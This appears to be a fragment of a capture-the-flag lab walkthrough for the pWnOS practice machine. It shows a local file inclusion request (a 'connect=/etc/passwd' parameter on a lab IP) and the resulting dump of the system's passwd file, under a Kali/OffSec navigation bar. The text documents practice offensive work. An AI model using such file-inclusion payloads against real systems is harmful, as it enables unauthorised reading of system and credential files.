 10.10.10.152/index1.php?help=true&connect=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box TryHackMe
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home
/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash